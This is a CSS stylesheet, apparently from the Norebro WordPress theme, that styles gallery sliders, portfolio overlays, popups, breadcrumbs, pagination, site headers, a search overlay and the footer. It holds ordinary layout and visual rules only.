.custom-gallery.gallery-light .slider .thumbs::-webkit-scrollbar-thumb:hover, .custom-gallery.gallery-light .slider .thumbs::-webkit-scrollbar-thumb:active{background:rgba(0, 0, 0, 0.2);}
.custom-gallery.gallery-light .slider .thumbs img.active{border-color:rgba(0, 0, 0, 0.8);}
.custom-gallery.gallery-light .slider .thumbs img:hover{border-color:rgba(0, 0, 0, 0.4);}
.custom-gallery.gallery-light .close{color:#d9d9d9;}
.custom-gallery.gallery-light .close:hover{color:#5a5a5a;}
@media screen and (max-width:768px){
.custom-gallery .slider .owl-stage .owl-item img{height:auto;}
}
.norebro-gallery-sc .vc_row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}
.gallery-tmpimage{position:fixed;z-index:9999999;-webkit-transition:0.35s cubic-bezier(0.4, 0.7, 0.4, 1);-o-transition:0.35s cubic-bezier(0.4, 0.7, 0.4, 1);transition:0.35s cubic-bezier(0.4, 0.7, 0.4, 1);-webkit-transition-property:width, height, margin, left, top;-o-transition-property:width, height, margin, left, top;transition-property:width, height, margin, left, top;}
.gallery-tmpimage.active{left:50%;top:40px;}
.gallery-image .wrap{position:relative;overflow:hidden;}
.gallery-image img{width:100%;cursor:pointer;display:block;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out, -webkit-transform .3s ease-in-out;}
.gallery-image .metro-image{background-repeat:no-repeat;padding-top:100%;background-position:center;-webkit-background-size:cover;background-size:cover;}
.gallery-image .metro-image-hidden{position:absolute;z-index:-1;top:0px;left:0px;}
.gallery-image .overlay{background:rgba(40, 40, 40, 0.7);width:-webkit-calc(100% - 50px);width:calc(100% - 50px);height:-webkit-calc(100% - 50px);height:calc(100% - 50px);top:25px;left:25px;opacity:0;cursor:pointer;-webkit-transform:scale(0.95);-ms-transform:scale(0.95);transform:scale(0.95);-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;}
.gallery-image .overlay h4{color:#fff;margin:0;font-size:1rem;font-weight:600;}
.gallery-image .overlay.with-title{width:100%;height:100%;left:0;top:0;}
.gallery-image .overlay.with-title .wrap{vertical-align:bottom;text-align:left;padding:20px 25px;}
.gallery-image .overlay.with-title .wrap .icon{background:#282828;width:55px;height:55px;margin:-23px 0 0 -23px;-webkit-border-radius:50px;border-radius:50px;line-height:57px;text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;-o-transition:transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out, -webkit-transform .2s ease-in-out;}
.gallery-image .overlay .icon{color:#fff;font-size:36px;vertical-align:-9px;margin-left:15px;}
.gallery-image:hover img{-webkit-transform:scale(1.05) rotate(0.03deg);-ms-transform:scale(1.05) rotate(0.03deg);transform:scale(1.05) rotate(0.03deg);}
.gallery-image:hover .overlay{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none;}
.gallery-image:hover.with-title .wrap .icon{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}
.gallery-image .gallery-description{display:none;}
@media screen and (max-width:768px){
.gallery{overflow-y:scroll;min-height:100vh;}
.gallery .slider{width:-webkit-calc(100% - 50px);width:calc(100% - 50px);min-height:-webkit-calc(100vh - 35px);min-height:calc(100vh - 35px);margin:30px 10px;left:15px;}
.gallery .slider .owl-stage-outer{height:-webkit-calc(100% - 60px);height:calc(100% - 60px);}
.gallery .slider .owl-stage .image-wrap{height:-webkit-calc(100% - 40px);height:calc(100% - 40px);}
.gallery .slider .owl-stage .owl-item img{height:auto;vertical-align:middle;}
.gallery .slider .owl-stage .owl-item .gallery-description{padding:15px 0px 0px;}
.gallery .slider .owl-stage .owl-item .gallery-description .title{font-size:0.95rem;}
.gallery .slider .owl-stage .owl-item .gallery-description h3, .gallery .slider .owl-stage .owl-item .gallery-description p{width:100%;}
.gallery .slider .thumbs .gimg{height:45px;}
.gallery .owl-nav .owl-prev{left:0px !important;}
.gallery .owl-nav .owl-next{right:0px !important;}
.gallery .expand, .gallery .close{width:25px;height:25px;top:0;right:20px;}
.gallery .expand{right:auto;left:20px;}
} .portfolio-gallery{background:#fff;width:100%;height:100%;position:fixed;top:0;left:0;opacity:0;visibility:hidden;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:opacity, visibility, -webkit-transform;transition-property:opacity, visibility, -webkit-transform;-o-transition-property:opacity, visibility, transform;transition-property:opacity, visibility, transform;transition-property:opacity, visibility, transform, -webkit-transform;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px);z-index:99999;}
.portfolio-gallery .slider, .portfolio-gallery .gallery-content{width:50%;height:100%;position:absolute;top:0;}
.portfolio-gallery .slider{left:0;padding:0;z-index:2;}
.portfolio-gallery .slider div.portfolio-img, .portfolio-gallery .slider .owl-item div{-webkit-background-size:cover;background-size:cover;background-position:50%;width:auto;min-width:auto;height:100%;}
.portfolio-gallery .slider .owl-stage-outer, .portfolio-gallery .slider .owl-stage, .portfolio-gallery .slider .owl-item{height:100%;}
.portfolio-gallery .slider .owl-stage-outer{padding-top:0;margin-top:0;}
.portfolio-gallery .slider .owl-nav{position:absolute;right:40px;bottom:40px;}
.portfolio-gallery .slider .owl-nav .owl-prev, .portfolio-gallery .slider .owl-nav .owl-next{background-color:rgba(30, 30, 30, 0.7);display:inline-block;margin-right:10px;height:50px;line-height:54px;text-align:center;cursor:pointer;width:50px;color:#fff;-webkit-border-radius:50%;border-radius:50%;font-size:25px;-webkit-box-shadow:0px 3px 6px rgba(0, 0, 0, 0.07);box-shadow:0px 3px 6px rgba(0, 0, 0, 0.07);}
.portfolio-gallery .slider .owl-nav .owl-prev:hover, .portfolio-gallery .slider .owl-nav .owl-next:hover{opacity:.8;-webkit-transition-duration:0.25s;-o-transition-duration:0.25s;transition-duration:0.25s;}
.portfolio-gallery .slider .owl-dots{background:#fff;width:auto;padding:10px 14px;margin:0;position:absolute;-webkit-border-radius:100px;border-radius:100px;right:0;top:50%;-webkit-transform:translateY(-50%) translateX(50%);-ms-transform:translateY(-50%) translateX(50%);transform:translateY(-50%) translateX(50%);}
.portfolio-gallery .slider .owl-dots.disabled{display:none;}
.portfolio-gallery .slider .owl-dot{border-color:transparent;margin:5px 0;display:block;}
.portfolio-gallery .slider .owl-dot:after{background:#282828;}
.portfolio-gallery .slider .owl-dot.active{border-color:#282828;}
.portfolio-gallery .gallery-content{right:0;padding:30px 8%;}
.portfolio-gallery .gallery-content h2, .portfolio-gallery .gallery-content .tag, .portfolio-gallery .gallery-content .description, .portfolio-gallery .gallery-content .info, .portfolio-gallery .gallery-content .view-project{-webkit-transition:0.4s cubic-bezier(0.13, 0.19, 0.34, 0.96);-o-transition:0.4s cubic-bezier(0.13, 0.19, 0.34, 0.96);transition:0.4s cubic-bezier(0.13, 0.19, 0.34, 0.96);-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);opacity:0;}
.portfolio-gallery .gallery-content .tag{background:#174EE2;color:#fff;border-color:#174EE2;-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s;}
.portfolio-gallery .gallery-content h2{font-size:42px;font-weight:600;line-height:1.3;-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s;}
.portfolio-gallery .gallery-content .description{-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;color:#9a9a9a;font-weight:300;}
.portfolio-gallery .gallery-content .description p{color:inherit;}
.portfolio-gallery .gallery-content .info{-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s;}
.portfolio-gallery .gallery-content .info .title{color:#888;border-bottom-color:#ebebeb;}
.portfolio-gallery .gallery-content .info p{color:#636363;font-weight:300;}
.portfolio-gallery .gallery-content .info p a{color:inherit;}
.portfolio-gallery .gallery-content .view-project{color:#282828;margin-top:15px;font-weight:600;line-height:2;font-size:1rem;-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s;}
.portfolio-gallery .gallery-content .date{color:rgba(40, 40, 40, 0.2);font-size:68px;font-weight:600;position:absolute;bottom:20px;left:16%;}
.portfolio-gallery .gallery-close{background:#fff;width:46px;height:46px;font-size:40px;line-height:50px;text-align:center;-webkit-border-radius:50%;border-radius:50%;position:absolute;top:20px;right:20px;z-index:99;cursor:pointer;-webkit-transition:opacity .1s ease-in-out;-o-transition:opacity .1s ease-in-out;transition:opacity .1s ease-in-out;}
.portfolio-gallery .gallery-close:hover{opacity:.5;}
.portfolio-gallery .portfolio-img{display:none;}
.portfolio-gallery.open{opacity:1;visibility:visible;-webkit-transform:none;-ms-transform:none;transform:none;}
.portfolio-gallery.open .portfolio-img{display:block;}
.portfolio-gallery.open .tag, .portfolio-gallery.open h2, .portfolio-gallery.open .description, .portfolio-gallery.open .info, .portfolio-gallery.open .view-project{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;}
.portfolio-gallery.gallery-dark{background:#282828;}
.portfolio-gallery.gallery-dark .gallery-close{background:transparent;color:#fff;-webkit-box-shadow:none;box-shadow:none;position:fixed;}
.portfolio-gallery.gallery-dark .slider .owl-dots{background:#282828;}
.portfolio-gallery.gallery-dark .slider .owl-dots .owl-dot:after{background:#fff;}
.portfolio-gallery.gallery-dark .slider .owl-dots .owl-dot.active{border-color:#fff;}
.portfolio-gallery.gallery-dark .date{color:#444;}
.portfolio-gallery.gallery-dark .tag{background:transparent;color:#fff;border-color:#fff;}
.portfolio-gallery.gallery-dark h2{color:#fff;}
.portfolio-gallery.gallery-dark .info .title{color:#fff;border-bottom-color:rgba(255, 255, 255, 0.15);}
.portfolio-gallery.gallery-dark .info p{color:rgba(255, 255, 255, 0.5);}
.portfolio-gallery.gallery-dark .view-project{color:#fff;}
@media screen and (max-width: 1024px) and (min-width: 769px) {
.portfolio-gallery .gallery-content{right:0;padding:40px;}
.portfolio-gallery .gallery-content h2{font-size:36px;line-height:46px;}
}
@media screen and (max-width:768px){
html.scroll-hidden, html.scroll-hidden body{overflow:hidden;}
.portfolio-gallery{overflow-y:scroll;overflow-x:hidden;opacity:0.6;}
.portfolio-gallery.gallery-dark .gallery-close{background:#fff;color:#444;-webkit-box-shadow:0px 3px 6px rgba(0, 0, 0, 0.07);box-shadow:0px 3px 6px rgba(0, 0, 0, 0.07);}
.portfolio-gallery .gallery-content h2{font-size:28px;}
.portfolio-gallery .slider, .portfolio-gallery .gallery-content{width:100%;height:auto;position:relative;}
.portfolio-gallery .slider{height:300px;}
.portfolio-gallery .slider .owl-dots{top:100%;left:50%;padding:6px 8px;right:auto;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}
.portfolio-gallery .slider .owl-dots .owl-dot{display:inline-block;margin:0 2px;vertical-align:middle;}
.portfolio-gallery .slider .owl-nav{right:20px;left:20px;bottom:20px;}
.portfolio-gallery .slider .owl-nav .owl-prev, .portfolio-gallery .slider .owl-nav .owl-next{background-color:#fff;height:46px;line-height:50px;width:46px;color:#444;margin:0px;}
.portfolio-gallery .slider .owl-nav .owl-next{float:right;}
.portfolio-gallery .content .info-list li{width:100%;max-width:auto;}
} .popup{width:100%;height:100%;position:fixed;top:10px;left:0;z-index:9999999;opacity:0;visibility:hidden;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:top, visibility, opacity;-o-transition-property:top, visibility, opacity;transition-property:top, visibility, opacity;}
.popup .popup-close{color:#a5a19d;width:50px;height:50px;line-height:50px;text-align:center;vertical-align:middle;font-size:54px;position:absolute;top:0px;right:25px;opacity:0;z-index:1;cursor:pointer;-webkit-transition:.2s ease-in-out;-o-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:color, opacity, top;-o-transition-property:color, opacity, top;transition-property:color, opacity, top;}
.popup .popup-close:hover{color:#ffffff;}
.popup .popup-close.light:hover{color:#343436;}
.popup.active{visibility:visible;opacity:1;top:0;}
.popup.active .popup-close{top:25px;opacity:1;}
.breadcrumbs{width:100%;padding:26px 0;font-family:"Poppins", sans-serif;font-size:0.9rem;}
.breadcrumbs a{line-height:25px;}
.breadcrumbs a:hover{text-decoration:none;}
.breadcrumbs-slug{position:relative;z-index:3;margin:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}
.breadcrumbs-slug li{list-style:none;padding:0;}
.breadcrumbs-slug li .active{font-weight:600;}
.breadcrumbs-slug li > a, .breadcrumbs-slug li > span{margin:0 6px;}
.breadcrumbs-slug li:first-child a{margin-left:0;}
.breadcrumbs-slug li:last-child a{margin-right:0;}
.breadcrumbs-slug i{margin:-3px 8px 0;}
.breadcrumbs .result{display:inline-block;margin-right:10px;}
.breadcrumbs form, .breadcrumbs p{display:inline;}
@media screen and (max-width:768px){
.breadcrumbs .page-container{padding:0 10px;}
.breadcrumbs .left, .breadcrumbs .right{width:100%;padding-top:0px;clear:both;}
.breadcrumbs .left + .right{margin-top:20px;}
.breadcrumbs .result{margin:0 15px 0 0;}
.breadcrumbs .select{margin:0 0px 0 0;}
.breadcrumbs .select .select-title{text-align:left;padding-left:0;}
}
.breadcrumbs-container + .page-container.offset-top{margin-top:0;}
.filterbar{background:#fff;color:#5a5a5a;width:100%;padding:0 15px;line-height:90px;vertical-align:middle;font-size:0.9rem;}
.filterbar:after{content:'';display:table;clear:both;}
.filterbar .breadcrumbs{padding:0;margin:0;list-style:none;}
.filterbar .breadcrumbs li{float:left;color:#888888;}
.filterbar .breadcrumbs li a{color:#5a5a5a;}
.filterbar .breadcrumbs li a:hover{color:#888888;}
.filterbar .breadcrumbs li:before{content:'/';margin:0 3px;}
.filterbar .breadcrumbs li:first-child:before{content:'';margin:0;}
.filterbar .result{color:#888888;display:inline-block;}
.filterbar .right > *:last-child{padding-right:0;margin-right:0;}
nav.pagination{margin:30px 0;font-size:15px;font-weight:600;font-family:"Poppins", sans-serif;word-spacing:-.2em;cursor:default;}
nav.pagination li{word-spacing:normal;margin:0;display:inline-block;text-align:inherit;}
nav.pagination li .page-numbers{padding:4px 10px;display:block;}
nav.pagination li:first-child a:not(.prev){margin-left:-8px;}
nav.pagination li a.hover-underline:before{background:currentColor !important;width:-webkit-calc(100% - 20px);width:calc(100% - 20px);background:#174EE2;-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);left:10px;}
nav.pagination li a.hover-underline:hover:before{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px);}
nav.pagination li a.page-numbers{font-family:inherit;}
nav.pagination li a.page-numbers.active{color:#174EE2;cursor:default;}
nav.pagination li a.page-numbers.active:before{opacity:1;-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px);}
nav.pagination li a.page-numbers.prev{margin-left:20px;}
nav.pagination li a.page-numbers.next{margin-right:20px;}
nav.pagination li a.page-numbers span{width:20px;font-size:20px;display:inline-block;position:absolute;top:0;}
nav.pagination li a.page-numbers span.icon-left{right:100%;}
nav.pagination li a.page-numbers span.icon-right{left:100%;text-align:right;}
.page-links{font-weight:500;}
.page-links a{padding:4px 10px;}
.norebro-with-panel #page,
.norebro-with-panel .site-footer{margin-left:75px;}
@media screen and (max-width: 1024px) and (min-width: 769px) {
.norebro-with-panel #page,
.norebro-with-panel .site-footer{margin-left:70px;}
}
@media screen and (max-width: 1350px) and (min-width: 1024px) {
.norebro-with-panel #page .page-container,
.norebro-with-panel .site-footer .page-container{margin:0 15px;}
}
.norebro-with-header-6 #page{margin-left:280px;}
.norebro-with-header-6.norebro-with-panel #page{margin-left:359px;}
@media screen and (max-width:768px){
.norebro-with-header-6 #page,
.norebro-with-header-6.norebro-with-panel #page,
.norebro-with-panel #page,
.norebro-with-panel .site-footer{margin-left:0;}
}
.norebro-with-header-6 .site-footer{padding-left:280px;}
.norebro-with-header-6.norebro-with-panel .site-footer{padding-left:359px;}
@media screen and (max-width:768px){
.norebro-with-header-6 #page,
.norebro-with-header-6.norebro-with-panel #page,
.norebro-with-panel #page,
.norebro-with-panel .site-footer, .norebro-with-header-6 .site-footer{padding-left:0;}
}
.page-container{max-width:1326px;margin:0 auto;padding:0;position:relative;}
.page-container.full{max-width:none;padding:0 7%;}
.page-container.without-breadcrumbs{margin-top:80px;}
.page-container.bottom-offset{margin-bottom:80px;}
.page-container:after{content:'';clear:both;display:table;}
@media screen and (max-width:1440px){
.page-container{max-width:1226px;}
}
@media screen and (max-width: 1024px) and (min-width: 769px) {
.page-container{max-width:898px;}
}
.boxed-container{max-width:1326px;margin:30px auto;z-index:2;position:relative;overflow:hidden;}
.page-content{width:100%;float:left;padding:0 15px;}
.page-content.with-left-sidebar{width:72%;padding-left:45px;float:right;}
.page-content.with-right-sidebar{width:72%;padding-right:45px;float:left;}
#page{position:relative;}
body.search .masonry-block > *{margin-bottom:30px;}
body.search .clear{margin-bottom:0px;}
@media screen and (max-width:768px){
.page-container, .page-container.full{padding:0 25px;}
.page-container.without-breadcrumbs{margin-top:30px;}
.page-container.bottom-offset{margin-bottom:30px;}
.boxed-container{margin:0;}
.page-content, .page-content.with-right-sidebar, .page-content.with-left-sidebar{width:100%;padding:0;float:none;}
} #masthead{background:transparent;border-bottom:1px solid rgba(0, 0, 0, 0.06);-webkit-box-sizing:content-box;box-sizing:content-box;width:100%;height:80px;line-height:80px;vertical-align:middle;position:absolute;z-index:61;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:color, height, line-height, opacity;-o-transition-property:color, height, line-height, opacity;transition-property:color, height, line-height, opacity;}
#masthead a:hover, #masthead a.open, #masthead a.focus{opacity:.6;}
#masthead .header-wrap{background:transparent;padding:0 25px 0;position:relative;z-index:1;}
#masthead .header-wrap:after{content:'';display:table;clear:both;}
#masthead .header-wrap.page-container{padding:0 15px;}
#masthead .site-title,
#masthead .site-title a{margin:0;border:none;float:left;font-weight:600;font-size:26px;font-family:"Poppins", sans-serif;line-height:inherit;text-decoration:none;display:inline-block;}
#masthead .site-title img,
#masthead .site-title a img{max-height:86px;vertical-align:middle;margin-top:-4px;-webkit-transition:max-height .4s ease-in-out;-o-transition:max-height .4s ease-in-out;transition:max-height .4s ease-in-out;}
#masthead .site-branding, #masthead .site-title{float:left;position:relative;}
#masthead .site-branding .site-description, #masthead .site-title .site-description{display:none;}
#masthead .site-branding .logo, #masthead .site-title .logo{display:inline-block;}
#masthead .site-branding .fixed-logo, #masthead .site-title .fixed-logo{display:none;}
#masthead .site-branding img.svg-logo, #masthead .site-title img.svg-logo{max-height:60px;}
#masthead .fixed-logo,
#masthead .mobile-logo,
#masthead .fixed-mobile-logo{display:none;}
#masthead.header-2{background:#fff;}
#masthead.header-3{height:60px;line-height:60px;margin:42px auto 20px;-webkit-border-radius:3px;border-radius:3px;border-width:0px;}
#masthead.header-3 .page-container{border-width:0px;border-color:inherit;border-style:inherit;}
#masthead.header-3 .header-wrap{background:#ffffff;height:60px;padding:0 20px;border:1px;border-color:inherit;border-style:inherit;-webkit-border-radius:3px;border-radius:3px;margin:0 -15px;}
#masthead.header-3 .site-title a img{max-height:56px;}
#masthead.header-3.with-header-cap{margin-top:10px;}
#masthead.header-3.with-header-cap.subheader-open{margin-top:52px;}
#masthead.header-3.subheader-open{margin-top:56px;}
#masthead.header-4{height:160px;margin:0 auto;line-height:80px;position:absolute;}
#masthead.header-4 .header-wrap{height:100%;padding:0;}
#masthead.header-4 .header-wrap.wrapped-container{margin:0;}
#masthead.header-4 .menu-wrap{line-height:70px;}
#masthead.header-4 .site-branding{width:100%;height:90px;border-bottom:1px dotted;border-bottom-color:rgba(0, 0, 0, 0.1);float:none;text-align:center;overflow:hidden;-webkit-transition:height .2s ease-in-out;-o-transition:height .2s ease-in-out;transition:height .2s ease-in-out;}
#masthead.header-4 .site-branding h1,
#masthead.header-4 .site-branding .fixed-logo,
#masthead.header-4 .site-branding .logo{float:none;}
#masthead.header-4 .site-title a{display:inline-block;margin:0 auto;float:none;}
#masthead.header-4 .site-title a img{max-height:92px;}
#masthead.header-5{text-align:center;}
#masthead.header-5 h1.site-title{display:inline-block;clear:none;margin:0 30px;}
#masthead.header-5 .site-branding{text-align:center;float:left;position:relative;z-index:11;}
#masthead.header-5 .site-branding img{max-height:90px;}
#masthead.header-5 .site-branding .site-title,
#masthead.header-5 .site-branding .site-title a{padding:0;text-align:center;display:inline-block;}
#masthead.header-5 .site-branding .site-title{opacity:0;}
#masthead.header-5 .menu-wrap:after{content:'';display:block;clear:both;}
#masthead.header-6{background:#f7f7f7;width:280px;min-height:100%;border:none;border-right:1px solid rgba(0, 0, 0, 0.08);position:fixed;top:0;left:0;z-index:9;display:table;}
#masthead.header-6 .header-wrap{padding:0;height:100%;display:table-cell;vertical-align:middle;width:100%;}
#masthead.header-6 .site-branding{width:100%;padding:10px 40px;border-bottom:1px solid rgba(0, 0, 0, 0.08);position:absolute;top:0;}
#masthead.header-6 .site-branding a{font-size:25px;line-height:60px;padding:0;}
#masthead.header-6 .socialbar{text-align:left;}
#masthead.header-6 .socialbar a{-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;}
#masthead .header-bottom{width:100%;padding-bottom:20px;position:absolute;bottom:0;left:0;z-index:10;}
#masthead .header-bottom p.copyright{color:#282828;text-align:left;padding:0 40px;font-size:0.9rem;line-height:1.6;}
#masthead.header-fixed{background:#fff;height:65px;margin:0;position:fixed;border-bottom:1px solid transparent;top:0;line-height:64px;opacity:0;visibility:hidden;-webkit-transform:translate3d(0, -15px, 0);transform:translate3d(0, -15px, 0);-webkit-transition:0.2s cubic-bezier(0.4, 0, 0, 0.9);-o-transition:0.2s cubic-bezier(0.4, 0, 0, 0.9);transition:0.2s cubic-bezier(0.4, 0, 0, 0.9);-webkit-transition-property:opacity, visibility, -webkit-transform;transition-property:opacity, visibility, -webkit-transform;-o-transition-property:transform, opacity, visibility;transition-property:transform, opacity, visibility;transition-property:transform, opacity, visibility, -webkit-transform;}
#masthead.header-fixed.showed{opacity:1;visibility:visible;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
#masthead.header-fixed.no-transition{-webkit-transition:none;-o-transition:none;transition:none;}
#masthead.header-fixed.with-header-cap{margin:0;}
#masthead.header-fixed.subheader-open{margin-top:42px;}
#masthead.header-fixed .site-title img,
#masthead.header-fixed .site-title a img{max-height:60px;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;}
#masthead.header-fixed.header-4{height:120px;line-height:60px;}
#masthead.header-fixed.header-4 .menu-wrap{line-height:60px;}
#masthead.header-fixed.header-4 .site-branding{height:60px;}
#masthead.header-fixed .header-wrap{padding-top:0;line-height:inherit;}
#masthead.header-fixed .site-branding{top:0;}
#masthead.header-fixed .site-branding .site-title, #masthead.header-fixed .site-branding .site-title a{line-height:inherit;}
#masthead.header-fixed .site-branding .site-title img, #masthead.header-fixed .site-branding .site-title a img{max-height:60px;-webkit-transition-duration:.2s;-o-transition-duration:.2s;transition-duration:.2s;}
#masthead .header-wrap.wrapped-container{padding:0 15px;}
@media screen and (max-width:768px){
#masthead .logo.with-mobile{display:none;}
#masthead .mobile-logo{display:inline;}
}
body.norebro-with-panel #masthead.header-6{left:79px;}
@media screen and (max-width:768px){
body.norebro-with-panel #masthead.header-6{left:0;}
}
.header-cap{width:100%;height:80px;}
.header-cap.header-4{height:160px;}
@media screen and (max-width:768px){
.header-cap.header-4{height:95px;}
}
@media screen and (max-width:768px){
.header-cap{height:70px;}
}
.boxed-container .site-header .header-wrap{padding:0 30px 0 30px;}
.header-search{background:rgba(34, 34, 34, 0.97);width:100%;height:100%;position:fixed;top:30px;left:0;opacity:0;z-index:999;visibility:hidden;-webkit-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:top, opacity, visibility;-o-transition-property:top, opacity, visibility;transition-property:top, opacity, visibility;}
.header-search.opened{opacity:1;visibility:visible;top:0;}
.header-search .close{width:50px;height:50px;line-height:50px;font-size:50px;position:absolute;top:20px;right:20px;color:rgba(255, 255, 255, 0.7);text-align:center;cursor:pointer;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out;}
.header-search .close:hover{color:#fff;}
.header-search .search-wrap{width:100%;position:absolute;top:50%;left:0;margin-top:-40px;}
.header-search form{max-width:700px;padding:0 25px;margin:0 auto;position:relative;}
.header-search form input{background:transparent;color:#f4f4f4;height:60px;line-height:60px;border:none;border-bottom:1px solid rgba(255, 255, 255, 0.3);font-size:20px;font-family:"Poppins", sans-serif;-webkit-transition:.1s ease-in-out;-o-transition:.1s ease-in-out;transition:.1s ease-in-out;-webkit-transition-property:border-color, color;-o-transition-property:border-color, color;transition-property:border-color, color;}
.header-search form input:focus{color:#fff;border-color:#174EE2;}
.header-search form input::-webkit-input-placeholder{color:#fff;}
.header-search form input::-moz-placeholder{color:#fff;}
.header-search form input:-ms-input-placeholder{color:#fff;}
.header-search form input::-ms-input-placeholder{color:#fff;}
.header-search form input::placeholder{color:#fff;}
.header-search form button{background:transparent;color:rgba(255, 255, 255, 0.8);width:60px;height:60px;border:none;font-size:23px;position:absolute;top:0;right:10px;}
.header-search form button:hover{color:#fff;}
@media screen and (max-width:768px){
.header-search .search-wrap{padding:0 15px;}
} .subheader{background:#282828;color:rgba(255, 255, 255, 0.6);width:100%;line-height:42px;vertical-align:middle;cursor:default;z-index:50;overflow:hidden;font-size:0.9rem;}
.subheader .page-container{padding:0 15px;}
.subheader .page-container.full{padding:0 40px;}
.subheader a{color:rgba(255, 255, 255, 0.6);text-decoration:none;}
.subheader a:hover{text-decoration:underline;}
.subheader ul{list-style:none;padding:0;margin:0;}
.subheader ul li{display:inline-block;}
.subheader ul.left li{margin-right:15px;}
.subheader ul.right li{margin-left:15px;}
@media screen and (max-width:768px){
.subheader .page-container, .subheader .page-container.full{padding:0 10px;}
} .header-title{width:100%;height:500px;position:relative;overflow:hidden;}
.header-title .title-wrap{width:100%;height:100%;display:table;position:relative;z-index:2;}
.header-title .bg-image{background:rgba(40, 40, 40, 0.99);background-position:center center;-webkit-background-size:cover;background-size:cover;position:absolute;width:100%;height:100%;top:0;left:0;z-index:1;}
.header-title:after{content:'';background:rgba(31, 31, 32, 0.6);width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;}
.header-title.without-cap .content{padding-top:80px;}
.header-title.title-full{height:100vh;}
.header-title.title-full .title-wrap{height:100vh;}
.header-title.title-full .content{padding-top:0;}
.header-title .content{padding-top:0px;position:relative;z-index:2;display:table-cell;vertical-align:middle;}
.header-title .wrap-container{padding:0 15px;}
.header-title .tags, .header-title h1.page-title, .header-title .subtitle{-webkit-transform:translateY(40px);-ms-transform:translateY(40px);transform:translateY(40px);opacity:0;-webkit-transition:0.5s cubic-bezier(0.25, 0.6, 0.53, 1);-o-transition:0.5s cubic-bezier(0.25, 0.6, 0.53, 1);transition:0.5s cubic-bezier(0.25, 0.6, 0.53, 1);-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;}
.header-title .tags{width:100%;display:inline-block;margin-bottom:25px;-webkit-transition-delay:.15s;-o-transition-delay:.15s;transition-delay:.15s;}
.header-title .tags .tag{color:#fff;border-color:rgba(255, 255, 255, 0.6);}
.header-title h1.page-title{width:100%;max-width:900px;margin:0;display:inline-block;color:#fff;text-align:inherit;font-size:60px;line-height:1.2;-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;}
.header-title .subtitle{max-width:600px;color:#bbb;margin:10px 0;line-height:26px;text-align:inherit;font-size:0.95rem;font-weight:400;display:inline-block;position:relative;top:50%;text-transform:uppercase;-webkit-transition-delay:.45s;-o-transition-delay:.45s;transition-delay:.45s;}
.header-title .subtitle a{color:inherit;}
.header-title .subtitle a:hover{text-decoration:underline;}
.header-title .subtitle .square{background:#ebebeb;width:3px;height:3px;-webkit-border-radius:3px;border-radius:3px;display:inline-block;margin:0 10px;vertical-align:3px;}
.header-title.show .tags, .header-title.show .page-title, .header-title.show .subtitle{-webkit-transform:none;-ms-transform:none;transform:none;opacity:1;}
@media screen and (max-width:768px){
.header-title{height:auto;}
.header-title .title-wrap{margin-top:60px;}
.header-title .content{display:table-row;padding-top:0px;}
.header-title .page-container{height:230px;vertical-align:middle;display:table-cell;}
.header-title .wrap-container{padding:0 0 40px 0;}
.header-title h1.page-title{font-size:40px !important;line-height:48px !important;padding:0;word-break:break-all;}
.header-title.without-cap .content{padding-top:20px;}
} .site-footer{background:#282828;color:#9a9a9a;}
@media screen and (min-width:1025px){
.site-footer.sticky{width:100%;position:fixed;bottom:0;left:0;z-index:1;visibility:hidden;}
.site-footer.sticky.visible{visibility:visible;}
}
